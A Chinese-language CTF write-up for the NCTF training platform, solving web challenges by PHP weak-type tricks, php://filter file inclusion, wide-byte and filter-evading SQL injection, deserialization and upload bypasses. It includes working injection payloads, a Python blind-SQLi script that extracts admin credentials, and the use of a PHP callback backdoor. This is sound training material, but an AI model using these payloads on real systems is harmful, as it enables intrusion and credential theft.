NCTF 南京邮电大学网络攻防训练平台 WriteUp
签到题1
打开页面

直接看源码得到flag
md5 collision
<?php$md51 = md5("QNKCDZO");
$a = @$_GET["a"];
$md52 = @md5($a);if(isset($a)){
if ($a != "QNKCDZO" && $md51 == $md52) {
echo "nctf{*****************}";
} else {
echo "false!!!";
}}
else{
echo "please input a";
}
?> 看完后,是php的弱类型比较,还涉及md5值,所以构造一串字符串使得比较相同,度娘

这里总结了大部分MD5(http://www.219.me/posts/2884.html)
签到题2
打开发现

尝试按所说的来,发现最后一位不能输入。
果断用burpsuite进行修改
flag得到
这题不是WEB
打开网页,发现一个动图

下载下来,扔进UE分析,在最下面发现flag
层层递进
脑洞题
查看下发现

直接找到flag
AAencode
一看明显就是一种编码

解码就得flag
单身二十年
打开网页,点击链接,发现跳转

联想到他说的手速,直接burpsuite拦截,扔进Reperter分析
你从哪里来
打开一看,什么也没有,源码也没有啥东西

分析看来他需要伪造来访问,利用火狐插件

直接构造一个Referer,访问就得flag
php decode
打开一看是一段代码,执行后发现出错,似乎是eval用错,替换成echo直接输出,得到flag
<?php
function CLsI($ZzvSWE)
{
$ZzvSWE = gzinflate(base64_decode($ZzvSWE));
for ($i = 0; $i < strlen($ZzvSWE); $i++)
{
$ZzvSWE[$i] = chr(ord($ZzvSWE[$i]) - 1);
}
return $ZzvSWE;
}
echo (CLsI("+7DnQGFmYVZ+eoGmlg0fd3puUoZ1fkppek1GdVZhQnJSSZq5aUImGNQBAA=="));
?>文件包含
php://filter是一种元封装器, 设计用于数据流打开时的筛选过滤应用。
- include “test.php” php文件包含,在执行流中插入写在其他文件中的有用的代码。读取的时候也是数据流形式,因此可以使用php://filter进行过滤,返回值为0,1。
- readfile(“test.php”)是将文件以数据流的形式读取过来,并不会执行,但会在前台浏览器上进行解析。返回值是字节数多少。
file_get_contents(“test.php”)返回值为文本内容
此题运用的就是关于数据流过滤的文件包含,我们一般在进行文件包含的时候都这么写include “test.php”获得的就是test.php直接解析出来。但如果运用readfile(“test.php”)就不进行解析,导致无法在浏览器前台进行显示。
通过提示可知道这是一道典型的文件包含漏洞,遇见这种使filter的方式读取php的源代码
http://4.chinalover.sinaapp.com/web7/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
爆出来一连串字符串,是base64加密
PGh0bWw+CiAgICA8dGl0bGU+YXNkZjwvdGl0bGU+CiAgICAKPD9waHAKCWVycm9yX3JlcG9ydGluZygwKTsKCWlmKCEkX0dFVFtmaWxlXSl7ZWNobyAnPGEgaHJlZj0iLi9pbmRleC5waHA/ZmlsZT1zaG93LnBocCI+Y2xpY2sgbWU/IG5vPC9hPic7fQoJJGZpbGU9JF9HRVRbJ2ZpbGUnXTsKCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpewoJCWVjaG8gIk9oIG5vISI7CgkJZXhpdCgpOwoJfQoJaW5jbHVkZSgkZmlsZSk7IAovL2ZsYWc6bmN0ZntlZHVsY25pX2VsaWZfbGFjb2xfc2lfc2lodH0KCj8+CjwvaHRtbD4=解密可得:
<html>
<title>asdf</title>
<?php
error_reporting(0);
if(!$_GET[file]){echo "<a href="./index.php?file=show.php">click me? no</a>";}
$file=$_GET["file"];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag:nctf{edulcni_elif_lacol_si_siht}
?>
</html>即得flag
单身一百年也没有用
打开一个链接,直接用burpsuite拦截,点击链接点击key,用Repeater分析即得flag
Download~!
利用burpsuite抓包看看,点击两个下载比对一下,发现它的url是可变的,而且是base64编码

这样的话构造一下download.php的base64编码,放置url运行,得到源码
<?php
error_reporting(0);
include("hereiskey.php");
$url=base64_decode($_GET[url]);
if( $url=="hereiskey.php" || $url=="buxiangzhangda.mp3" || $url=="xingxingdiandeng.mp3" || $url=="download.php"){
$file_size = filesize($url);
header ( "Pragma: public" );
header ( "Cache-Control: must-revalidate, post-check=0, pre-check=0" );
header ( "Cache-Control: private", false );
header ( "Content-Transfer-Encoding: binary" );
header ( "Content-Type:audio/mpeg MP3");
header ( "Content-Length: " . $file_size);
header ( "Content-Disposition: attachment; filename=".$url);
echo(file_get_contents($url));
exit;
}
else {
echo "Access Forbidden!";
}
?>分析源码可知有一个hereiskey.php,构造url提交可得flag
COOKIE
打开网页,显示需要登录,利用burpsuite抓包发现返回的Login=0,结合提示,需要构造Login=1,直接利用火狐插件Live HTTP headers

重新提交即得flag
MYSQL
<pre>别太开心,flag不在这,这个文件的用途你看完了?
在CTF比赛中,这个文件往往存放着提示信息
TIP:sql.php
<?php
if($_GET[id]) {
mysql_connect(SAE_MYSQL_HOST_M . ":" . SAE_MYSQL_PORT,SAE_MYSQL_USER,SAE_MYSQL_PASS);
mysql_select_db(SAE_MYSQL_DB);
$id = intval($_GET[id]);
$query = @mysql_fetch_array(mysql_query("select content from ctf2 where id="$id""));
if ($_GET[id]==1024) {
echo "<p>no! try again</p>";
}
else{
echo($query[content]);
}
}
?></pre>根据提示打开robots.txt,发现一堆代码,因为intval函数是转化整形(http://www.php.net/manual/zh/function.intval.php)构造sql.php?id=1024.1即得flag
sql injection 3
打开就看见
执行的sql语句:SELECT id,title FROM news WHERE id=’1’
尝试闭合"构造语句,发现无论怎么构造都会出现
http://115.28.150.176/sqli/index.php?id=1’ select * from news
看来需要干掉/。尝试id ,发现id=2时出现提示
id: 2 title: gbk_sql_injection
看来是宽字节注入,查阅相关的资料
可知当存在%df时就会吃掉
多次尝试,最终构造
http://115.28.150.176/sqli/index.php?id=%df’ union select *,1 from flag%23
出现flag
/x00
view-source:
if (isset ($_GET["nctf"])) {
if (@ereg ("^[1-9]+$", $_GET["nctf"]) === FALSE)
echo "必须输入数字才行";
else if (strpos ($_GET["nctf"], "#biubiubiu") !== FALSE)
die("Flag: ".$flag);
else
echo "骚年,继续努力吧啊~";
}明显就是字符串截断,构造:
http://teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php?nctf=1%00%23biubiubiu
得到flag
如:nctf[]=1.#biubiubiu
参考(http://www.2cto.com/article/201502/377462.html)
bypass again
if (isset($_GET["a"]) and isset($_GET["b"])) {
if ($_GET["a"] != $_GET["b"])
if (md5($_GET["a"]) === md5($_GET["b"]))
die("Flag: ".$flag);
else
print "Wrong.";
}一开始以为是md5的弱类型比较,结果发现是恒等于的强类型比较,这时就考虑md5函数的用法,构造?a[]=1&b[]=2这样md5函数无法处理数组返回false完成匹配得到flag
变量覆盖
查看源码,发现一个source.php
打开发现解题关键代码
<?php if ($_SERVER["REQUEST_METHOD"] == "POST") { ?>
<?php
extract($_POST);
if ($pass == $thepassword_123) { ?>
<div class="alert alert-success">
<code><?php echo $theflag; ?></code>
</div>
<?php } ?>
<?php } ?>发现有一个extract,查阅一下相关资料,发现有漏洞
http://www.w3school.com.cn/php/func_array_extract.asp
这样不用管之前的值,直接覆盖就行

得到flagnctf{bian_liang_fu_gai!}
PHP是世界上最好的语言
<?php
if(eregi("hackerDJ",$_GET[id])) {
echo("<p>not allowed!</p>");
exit();
}
$_GET[id] = urldecode($_GET[id]);
if($_GET[id] == "hackerDJ")
{
echo "<p>Access granted!</p>";
echo "<p>flag: *****************} </p>";
}
?>这道题目的问题在于urldecode(),传递过来的$_GET[id]已经进行url编码。那么这道题目只需要将id=hackerDJ进行两次url编码即可。
最终的payload为:
http://way.nuptzj.cn/php/index.php?id=hackerD%254a
伪装者
提示说必须在本地登陆,好说,直接利用Modify Headers增加X-Forwarder-For:127.0.0.1
刷新即得flag
Header
根据提示头,查看即得flag
上传绕过
既然是上传绕过,尝试修改后缀,发现不成功
猜测利用截断,分别构造xi.php .jpg然后空格Hex修改为00绕过上传,发现无法绕过
发现有一个/uploads,发送的网络请求对于参数dir存在一个uploads的值,那么构造/uploads/xi.php[空格],修改Hex
下方的文件名依旧是filename="xi.php.jpg
可以参考链接
SQL注入1
源码
<pre><?php
if($_POST[user] && $_POST[pass]) {
mysql_connect(SAE_MYSQL_HOST_M . ":" . SAE_MYSQL_PORT,SAE_MYSQL_USER,SAE_MYSQL_PASS);
mysql_select_db(SAE_MYSQL_DB);
$user = trim($_POST[user]);
$pass = md5(trim($_POST[pass]));
$sql="select user from ctf where (user="".$user."") and (pw="".$pass."")";
echo "</br>".$sql;
$query = mysql_fetch_array(mysql_query($sql));
if($query[user]=="admin") {
echo "<p>Logged in! flag:******************** </p>";
}
if($query[user] != "admin") {
echo("<p>You are not admin!</p>");
}
}
echo $query[user];
?></pre>简单的注入,构造
user=admin "#
发现报错,仔细阅读源码,发现有一个(,需要闭合
user=admin ")#
得到flag:nctf{ni_ye_hui_sql?}

pass chack
核心源码
<?php
$pass=@$_POST["pass"];
$pass1=*;//被隐藏起来的密码
if(isset($pass)) {
if(@!strcmp($pass,$pass1)){
echo "flag:nctf{*}";
} else {
echo "the pass is wrong!";
}
} else {
echo "please input pass!";
}
?>提示一看简单明了
构造
起名字很难
<?php
function noother_says_correct($number)
{
$one = ord("1");
$nine = ord("9");
for ($i = 0; $i < strlen($number); $i++)
{
$digit = ord($number{$i});
if ( ($digit >= $one) && ($digit <= $nine) )
{
return false;
}
}
return $number == "54975581388";
}
$flag="*******";
if(noother_says_correct($_GET["key"]))
echo $flag;
else
echo "access denied";
?>一看就是需要赋值key且不能再1-9之间的数字,但是最后需要使key与54975581388相等,这样的话尝试十六进制,正好54975581388的十六进制是0xccccccccc全部不在1-9之间
http://chinalover.sinaapp.com/web12/index.php?key=0xccccccccc
得到flag
密码重置
莫名其妙这道题,直接抓包,修改user1=YWRtaW4=和 user=admin即得flag
php 反序列化
这道题学习到很多
<?php
class just4fun {
var $enter;
var $secret;
}
if (isset($_GET["pass"])) {
$pass = $_GET["pass"];
if(get_magic_quotes_gpc()){
$pass=stripslashes($pass);
}
$o = unserialize($pass);
if ($o) {
$o->secret = "*";
if ($o->secret === $o->enter)
echo "Congratulation! Here is my secret: ".$o->secret;
else
echo "Oh no... You can"t fool me";
}
else echo "are you trolling?";
}
?>由于
get_magic_quotes_gpc()— 获取当前 magic_quotes_gpc 的配置选项设置
但始终返回 FALSE,因为这个魔术引号功能已经从 PHP 中移除了
那么这道题主要考察的就是序列化与反序列化
可以看一下这个链接:
http://www.cnblogs.com/A-Song/archive/2011/12/13/2285619.html
简单来说:
- serialize() 把某种含有结构的数据进行转换,其结果为某种规定格式的字符串。
unserialize() 将已序列化的字符串恢复为原来的格式或结构
首先把传入的
pass参数反序列化,并传参给 o。
如o被传参成功,则 o->secret被赋值为一个”*”
如果o−>secret=== o->enter,那么就输出o->secret
由于很难构造相等,那么查看资料知:
在** PHP 中普通的传值赋值行为有个例外就是碰到对象 **object 时,在 PHP 5 中是以引用赋值的,除非明确使用了 clone 关键字来拷贝,PHP 支持引用赋值,使用
$var = &$othervar;
引用赋值意味着两个变量指向了同一个数据,没有拷贝任何东西。
我们构造:
<?php
class just4fun {
var $enter;
var $secret;
}
$o = new just4fun();
$o->enter = &$o->secret; //这里是重点。我们使用引用传参的特点,让$o->secret的值和$o->enter的值,这样两个变量就永远相等了
echo serialize($o);
?>序列化字符串为:
O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;}
提交后得到flag
sql injection 4
有提示:
TIP:反斜杠可以用来转义
仔细查看相关函数的用法
查看源码:
<!--
#GOAL: login as admin,then get the flag;
error_reporting(0);
require "db.inc.php";
function clean($str){
if(get_magic_quotes_gpc()){
$str=stripslashes($str);
}
return htmlentities($str, ENT_QUOTES);
}
$username = @clean((string)$_GET["username"]);
$password = @clean((string)$_GET["password"]);
$query="SELECT * FROM users WHERE name="".$username."" AND pass="".$password."";";
$result=mysql_query($query);
if(!$result || mysql_num_rows($result) < 1){
die("Invalid password!");
}
echo $flag;
-->这就可以看出get_magic_quotes_gpc()这个是查看魔法引号,高版本的php已经移除这个功能,在这里并不耽误,
意义:
当 magic_quotes_gpc 打开时,所有的 ’ (单引号), ” (双引号), (反斜线) and 空字符会自动转为含有反斜线的转义字符。
链接
与stripslashes()搭配使用,此函数是删除所有的的
链接
而htmlentities($str, ENT_QUOTES)是指编码所有的双引号和单引号
链接
而通过阅读这个sql查询代码,可以知道,要想避开查询,就必须构造一个全真代码,加一个or 1但之前就多了一个引号
注释引号的方法有两种
- 用
"闭合- 用
转移
这题直接本地搭个环境
在这里由于"被转移,所以可以使用注释
所以payload:
http://chinalover.sinaapp.com/web15/index.php?username= &password= or 1%23
大致插入进去的查询语句是
SELECT * FROM users WHERE name=’ ’ AND pass=’ or 1#’;
得到flag:nctf{sql_injection_is_interesting}
综合题
打开后一看是jother直接利用火狐的命令行输出得到解码后的结果
1bc29b36f623ba82aaf6724fd3b16718.php
结果打开后发现不对,还被嘲讽了一番
这时候看看tip:bash
百度了一下相关,最终查出/.bash_history这个是用来存放历史记录的,这时候尝试访问
http://teamxlc.sinaapp.com/web3/b0b0ad119f425408fc3d45253137d33d/.bash_history
得到
zip -r flagbak.zip ./*
直接访问flagbak.zip
会得到一个下载压缩包,下载即得flag
SQL注入2
查看源代码
<?php
if($_POST[user] && $_POST[pass]) {
mysql_connect(SAE_MYSQL_HOST_M . ":" . SAE_MYSQL_PORT,SAE_MYSQL_USER,SAE_MYSQL_PASS);
mysql_select_db(SAE_MYSQL_DB);
$user = $_POST[user];
$pass = md5($_POST[pass]);
$query = @mysql_fetch_array(mysql_query("select pw from ctf where user="$user""));
if (($query[pw]) && (!strcasecmp($pass, $query[pw]))) {
echo "<p>Logged in! Key: ntcf{**************} </p>";
}
else {
echo("<p>Log in failure!</p>");
}
}
?>可以看出关键代码
$query = @mysql_fetch_array(mysql_query("select pw from ctf where user="$user""));
if (($query[pw]) && (!strcasecmp($pass, $query[pw]))) {
echo "<p>Logged in! Key: ntcf{**************} ";
}strcasecmp是不分大小比较,这样只要得到密码md5值相同即可,提示已经说了用union,我们就可以构造最简单的payload
http://4.chinalover.sinaapp.com/web6/index.php?user=" union select md5(1)# & pass=1
即得flag
综合题2
得到信息
打开可以看见是一个留言板,由于这道题不是xss的题,所以推测跟注入有关,尝试随便点一点
提示查看源码,里面存在一些链接,但打开没有获得有用的信息,不过当点击此链接时,获得提示
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
很明显,这是安装后留下来忘删除的文件。。。
至于链接会出现在主页上,这就要问管理员了。。。
===============================华丽的分割线=============================
本CMS由Funny公司开发的公司留言板系统,据本技术总监说,此CMS采用国际
顶级的技术所开发,安全性和实用性杠杠滴~</br>
以下是本CMS各文件的功能说明(由于程序猿偷懒,只列了部分文件)
config.php:存放数据库信息,移植此CMS时要修改
index.php:主页文件
passencode.php:Funny公司自写密码加密算法库
say.php:用于接收和处理用户留言请求
sm.txt:本CMS的说明文档
sae的information_schema表好像没法检索,我在这里给出admin表结构
create table admin (
id integer,
username text,
userpass text,
)
========================================================================
下面是正经的:
本渗透测试平台由:三只小潴(root#zcnhonker.net)& 冷爱(hh250@qq.com)开
发.由你们周老大我辛苦修改,不能题目都被AK嘛,你们说是不是。所以这一题。。你们做出来也算你们吊咯。在里面得知几个文件,但直接访问发现不行,猜测一下利用文件方式访问
http://cms.nuptzj.cn/about.php?file=
依次可得到index.php、passencode.php、say.php、config.php、about.php
about.php
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<?php
$file=$_GET["file"];
if($file=="" || strstr($file,"config.php")){
echo "file参数不能为空!";
exit();
}else{
$cut=strchr($file,"loginxlcteam");
if($cut==false){
$data=file_get_contents($file);
$date=htmlspecialchars($data);
echo $date;
}else{
echo "<script>alert("敏感目录,禁止查看!但是。。。")</script>";
}
}index.php
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<?php
if(!isset($_COOKIE["username"])){
setcookie("username","");
setcookie("userpass","");
}
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>皇家邮电渗透测试平台</title>
<style type="text/css">
<!--
.STYLE1 {font-size: 18px}
-->
</style>
</head>
<body>
<center>
<h1>Xlcteam客户留言板</h1>
<p><hr /> </p>
<div align="left" style="width:1024px">
<h3> 欢迎来到Xlcteam客户留言板,各位朋友可以在这里留下对本公司的意见或建议。<br /><br />
本组织主要为企业提供网络安全服务。正如公司名所说,本公司是混迹在“娱乐圈”中的公司,喜欢装B,一直摸黑竞争对手,从未被黑。<br />
本公司的经营理念为“技术好,算个吊,摸黑对手有一套,坑到学生才叫吊~”。<br />
你别说不爽我们,有本事来爆我们(科哥)菊花~ come on!! </h3>
</div>
<hr />
<div id="msg" name="msg" align="left" style="width:1024px">
<h2>客户留言: </h2><hr /><br />
<?php
//这里输出用户留言
include "antixss.php";
include "config.php";
$con = mysql_connect($db_address,$db_user,$db_pass) or die("不能连接到数据库!!".mysql_error());
mysql_select_db($db_name,$con);
$page=$_GET["page"];
if($page=="" || $page==0){
$page="1";
}
$page=intval($page);
$start=($page-1)*7;
$last=$page*7;
$result=mysql_query("SELECT * FROM `message` WHERE display=1 ORDER BY id LIMIT $start,$last");
if(mysql_num_rows($result)>0){
while($rs=mysql_fetch_array($result)){
echo htmlspecialchars($rs["nice"],ENT_QUOTES).":<br />";
echo " ".antixss($rs["say"])."<br /><hr />";
}
}
mysql_free_result($result);
?>
<center>
<p><a href="index.php">首页</a>
<?php
$contents=mysql_query("SELECT * FROM `message` WHERE display=1");
if(mysql_num_rows($contents)>0){
$num=mysql_num_rows($contents);
if($num%8!=0){
$pagenum=intval($num/8)+1;
}else{
$pagenum=intval($num/8);
}
for($i=1;$i<=$pagenum;$i++){
echo "<a href="index.php?page=".htmlspecialchars($i)."">".htmlspecialchars($i)."</a> ";
}
}
mysql_free_result($contents);
mysql_close($con);
?>
<a href="index.php?page=<?php echo htmlspecialchars($pagenum);?>">尾页</a>
</p>
<form method="post" action="./so.php">
留言搜索(输入ID):
<input name="soid" type="text" id="soid" />
<input type="submit" value="搜索"/>
</form>
</center>
</div>
<hr />
<div id="say" name="say" align="left" style="width:1024px">
<h2>留言:</h2>
<form method="post" action="./preview.php">
<span class="STYLE1">昵称:</span>
<input name="nice" type="text" id="nice"
<?php
//这里是获取昵称的cookie再显示 value=""
$username=$_COOKIE["username"];
$username=htmlspecialchars($username,ENT_QUOTES);
echo " value="".$username."" ";
?> />
</label>
<p class="STYLE1">内容:<br />
<textarea style="width:800px;height:100px" name="usersay" id="usersay"></textarea>
<label>
<br />
<input onclick="return checkform()" type="submit" name="Submit" style="width:600px;height:50px" value="预览" />
</label>
<br />
(可用[a]网址[/a]代替<a href="网址" >网址</a>) </p>
</form>
</div>
<div>
<h4><a href="./about.php?file=sm.txt">本CMS说明</a></h4>
</div>
<div align="center">
鸣谢·红客联盟(HUC)官网<br />
</div>
</center>
<script>
function checkform(){
if(say.nice.value=="" || say.usersay.value==""){
alert("昵称或留言内容不能为空");
return false;
}else{
return true;
}
</script>
</body>
</html>
passencode.php
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<?php
function passencode($content){
//$pass=urlencode($content);
$array=str_split($content);
$pass="";
for($i=0;$i<count($array);$i++){
if($pass!=""){
$pass=$pass." ".(string)ord($array[$i]);
}else{
$pass=(string)ord($array[$i]);
}
}
return $pass;
}
?>
say.php
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<?php
include "config.php";
$nice=$_POST["nice"];
$say=$_POST["usersay"];
if(!isset($_COOKIE["username"])){
setcookie("username",$nice);
setcookie("userpass","");
}
$username=$_COOKIE["username"];
$userpass=$_COOKIE["userpass"];
if($nice=="" || $say==""){
echo "<script>alert("昵称或留言内容不能为空!(如果有内容也弹出此框,不是网站问题喔~ 好吧,给个提示:查看页面源码有惊喜!)");</script>";
exit();
}
$con = mysql_connect($db_address,$db_user,$db_pass) or die("不能连接到数据库!!".mysql_error());
mysql_select_db($db_name,$con);
$nice=mysql_real_escape_string($nice);
$username=mysql_real_escape_string($username);
$userpass=mysql_real_escape_string($userpass);
$result=mysql_query("SELECT username FROM admin where username="$nice"",$con);
$login=mysql_query("SELECT * FROM admin where username="$username" AND userpass="$userpass"",$con);
if(mysql_num_rows($result)>0 && mysql_num_rows($login)<=0){
echo "<script>alert("昵称已被使用,请更换!");</script>";
mysql_free_result($login);
mysql_free_result($result);
mysql_close($con);
exit();
}
mysql_free_result($login);
mysql_free_result($result);
$say=mysql_real_escape_string($say);
mysql_query("insert into message (nice,say,display) values("$nice","$say",0)",$con);
mysql_close($con);
echo "<script>alert("构建和谐社会,留言需要经过管理员审核才可以显示!");window.location = "./index.php"</script>";
?>
从index.php可以知道antixss.php,源码得知有so.php、preview.php
preview.php
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>预览留言</title>
</head>
<body>
<?php
$prenice=$_POST["nice"];
$presay=$_POST["usersay"];
include "antixss.php";
?>
<center>
<div id="say" name="say" align="left" style="width:1024px">
<form method="get" action="./say.php">
<p>
<input name="nice" type="hidden" id="nice" value=<?php echo """.htmlspecialchars($prenice)."""; ?> />
<input name="usersay" type="hidden" id="usersay" value=<?php echo """.antixss($presay)."""; ?> />
<?php echo htmlspecialchars($prenice); ?>:<br />
<?php echo antixss($presay);?><br /><br />
<input onclick="return checkform()" type="submit" name="Submit" style="width:600px;height:50px" value="确认提交" />
</p>
</form>
</div>
(提示:再次提醒,xss不保证可以成功,允许留言是为了增加娱乐性,换条思路吧!,因为我也不会xss- -~)
</center>
<script>
function checkform(){
if(say.nice.value=="" || say.usersay.value==""){
alert("昵称或留言内容不能为空");
return false;
}else{
return true;
}
</script>
</body>
</html>
so.php
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
<?php
if($_SERVER["HTTP_USER_AGENT"]!="Xlcteam Browser"){
echo "万恶滴黑阔,本功能只有用本公司开发的浏览器才可以用喔~";
exit();
}
$id=$_POST["soid"];
include "config.php";
include "antiinject.php";
include "antixss.php";
$id=antiinject($id);
$con = mysql_connect($db_address,$db_user,$db_pass) or die("不能连接到数据库!!".mysql_error());
mysql_select_db($db_name,$con);
$id=mysql_real_escape_string($id);
$result=mysql_query("SELECT * FROM `message` WHERE display=1 AND id=$id");
$rs=mysql_fetch_array($result);
echo htmlspecialchars($rs["nice"]).":<br /> ".antixss($rs["say"])."<br />";
mysql_free_result($result);
mysql_free_result($file);
mysql_close($con);
?>
</div>
</center>
</body>
</html>
从so.php里知道有antiinject.php
antiinject.php
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<?php
function antiinject($content){
$keyword=array("select","union","and","from"," ",""",";",""","char","or","count","master","name","pass","admin","+","-","order","=");
$info=strtolower($content);
for($i=0;$i<=count($keyword);$i++){
$info=str_replace($keyword[$i], "",$info);
}
return $info;
}
?>自此,基本上所有的文件源码都已得到(通过好友鸡的贡献,可以通过脚本直接一键全部拔下源码 博客
脚本代码
# -*- coding: utf-8 -*-
import requests
import HTMLParser
import codecs
s=["say","config","passencode","index","so","antiinject","antixss","about","preview"]
h = HTMLParser.HTMLParser()
for i in s:
url="http://cms.nuptzj.cn/about.php?file={0}.php".format(i);
f=codecs.open(str(i)+".php","w+","utf-8")#codecs可指定文件编码
s=requests.get(url)
s.encoding="utf-8"
f.write(h.unescape(s.text))#反转意html实体)
分析源码
通过so.php和antiinject.php可以知道关于搜索部分存在sql注入,通过研究antiinject.php可以知道将一些关键字全部替换成空,这样的话,根据反过滤关键字只过滤一次,这样的话就很好构造注入语句,由于user-agent被固定,所以利用Modify Headers修改一下
构造语句
soid=1/**/aANDnd/**/exists(sSELECTelect/**/*/**/fFROMrom/**/aADMINdmin/**/where/**/length(usernnameame)>4)
得到username长度为5
soid=1/**/aANDnd/**/exists(sSELECTelect/**/*/**/fFROMrom/**/aADMINdmin/**/where/**/length(userpaspasss)>33)
得知userpass长度为34
然后写脚本爆账号密码
import requests
url = "http://cms.nuptzj.cn/so.php"
header = {
"User-Agent": "Xlcteam Browser",
"Host": "cms.nuptzj.cn",
}
dic = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
result= ""
for j in range(1,6):
for i in dic:
id = "1/**/aANDnd/**/exists(sSELECTelect/**/*/**/fFROMrom/**/aADMINdmin/**/WHERE/**/oORrd(substr(usernnameame,{0},1))>{1})".format(j,ord(i))
#id ="1/**/aANDnd/**/exists(sSELECTelect/**/*/**/fFROMrom/**/aADMINdmin/**/WHERE/**/oORrd(substr(userpaspasss,{0},1))>{1})".format(j,ord(i))
data = {
"soid":id
}
response = requests.post(url=url,headers=header,data=data)
if(len(response.text) < 430):
result += i
break
print(result)账号admin
密码1020117099010701140117011001160117
通过passencode.php可以知道密文是ASCII值,解密得fuckruntu
然后登陆http://cms.nuptzj.cn/loginxlcteam
打开lcteam.php得到:
<?php
$e = $_REQUEST["www"];
$arr = array($_POST["wtf"] => "|.*|e",);
array_walk($arr, $e, "");
?>典型的php回调后门,直接扫所有文件
www=preg_replace&wtf=print_r(scandir("."))
得到文件恭喜你获得flag2.txt
访问即得flag:nctf{you_are_s0_g00d_hacker}
密码重置2
一头雾水,看下tips
TIPS:
1.管理员邮箱观察一下就可以找到
2.linux下一般使用vi编辑器,并且异常退出会留下备份文件
3.弱类型bypass通过查看源码稍微观察一下就可以得到管理员邮箱
<meta name="admin" content="admin@nuptzj.cn" />
然后根据提示2,度娘一下
链接(http://blog.sina.com.cn/s/blog_87f166cf010178sn.html)
可知是会产生.swp文件,开始尝试,发现.submit.php.swp存在,得到关键性源码
........这一行是省略的代码........
/*
如果登录邮箱地址不是管理员则 die()
数据库结构
--
-- 表的结构 `user`
--
CREATE TABLE IF NOT EXISTS `user` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(255) NOT NULL,
`email` varchar(255) NOT NULL,
`token` int(255) NOT NULL DEFAULT "0",
PRIMARY KEY (`id`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8 AUTO_INCREMENT=2 ;
--
-- 转存表中的数据 `user`
--
INSERT INTO `user` (`id`, `username`, `email`, `token`) VALUES
(1, "****不可见***", "***不可见***", 0);
*/
........这一行是省略的代码........
if(!empty($token)&&!empty($emailAddress)){
if(strlen($token)!=10) die("fail");
if($token!="0") die("fail");
$sql = "SELECT count(*) as num from `user` where token="$token" AND email="$emailAddress"";
$r = mysql_query($sql) or die("db error");
$r = mysql_fetch_assoc($r);
$r = $r["num"];
if($r>0){
echo $flag;
}else{
echo "失败了呀";
}
}
注:一般火狐会出现乱码,改一下格式,而用chrome查看源码不会出现乱码
通过分析关键位置的代码
if(!empty($token)&&!empty($emailAddress)){
if(strlen($token)!=10) die("fail");
if($token!="0") die("fail");
$sql = "SELECT count(*) as num from `user` where token="$token" AND email="$emailAddress"";可知需要让token为10位且为0,其他没有什么限制条件,token=0000000000
输入邮箱,token即得
flagnctf{thanks_to_cumt_bxs}
女神
下载下来是一张女神的照片,直接用Stegs分析,直接打开file format找到flag
图种
将动图下载下来,既然是图种,就将格式改为.zip,

然后解压出来一张动图,分析记得flag
easy
一看一串字符,base64解密即得
KeyBoard
既然提示是键盘,那么就直接按键盘画得到flag:nctf{areuhack}
base64全家桶
一连串字符
R1pDVE1NWlhHUTNETU4yQ0dZWkRNTUpYR00zREtNWldHTTJES1JSV0dJM0RDTlpUR1kyVEdNWlRHSTJVTU5SUkdaQ1RNTkJWSVkzREVOUlJHNFpUTU5KVEdFWlRNTjJF一次进行base64、base32、base16解密即得flag
n次base64
直接不断解密直到得到flag
骚年来一发吗
一段密文:
